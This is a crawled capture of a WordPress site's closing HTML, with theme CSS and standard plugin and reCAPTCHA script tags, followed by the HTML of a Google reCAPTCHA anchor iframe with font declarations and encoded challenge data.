.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="https://espaciogranvia.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://espaciogranvia.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://espaciogranvia.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/espaciogranvia.org\/gal\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://espaciogranvia.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://espaciogranvia.org/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcKmcUUAAAAANmieABiWFtrZ1cVYzRVNFUqEuuH&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://espaciogranvia.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcKmcUUAAAAANmieABiWFtrZ1cVYzRVNFUqEuuH",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://espaciogranvia.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.5" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://espaciogranvia.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1743072888" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://espaciogranvia.org/wp-content/uploads/fusion-scripts/f9212ae23b0a889650296aafd0614d41.min.js?ver=3.11.15" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://espaciogranvia.org/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcKmcUUAAAAANmieABiWFtrZ1cVYzRVNFUqEuuH&co=aHR0cHM6Ly9lc3BhY2lvZ3JhbnZpYS5vcmc6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3mf517j3tpba
body_size: 48993
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Cz1TuM33ISr7Szjdqjii0Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Cz1TuM33ISr7Szjdqjii0Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Cz1TuM33ISr7Szjdqjii0Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrhcw7LDo8KYI8KhT8KFYQ7DisKIw6AUAVPChsOQEEvDsSbDpU/CnWwBfSHCtwTDiXlNKmtdV8OMSMO/w5J4NFHCuwt7M8KifjNKwrsXw6DDjsK4IsKCwqLCssKPw4RWw7hKAsKMN2/DucO4UcO3w6LDuwnChcOewq0iCsORLirCgsOKGnhwIMOsw7rCiTHDg8OEFE0iwofDqmPCtcOIwqzDqsOfYQbDrMKtwqDCrHnCkEIMw4LDi8K3wqoGw6kKwrzCn8KjwqbDvWTDsMKNwonDs2Jlwrhaw781w4nDk8KBXsKRw6EqPMOcb8KeTB/[base64]/[base64]/DkcOvwqVjO8OgNcOkKsOnQ8Kzwrs4w4A9McO/w5oLwozDoGIcBcO5QsOoJMKREhPClMKIKRHCvcK5wp7CoVbCpG0gYcOuworClQImbAxKwpzCq8Ocwrg2w5USwpXCpCA4w7PDt8OowqYGIGnDhsKRCVN9H0TDu8KRw7sow7N5N8KgS2jCu3YmQ8KWw4bDj0dLLl0Ew4/Crg12wrc8wpjCkUjDsEVr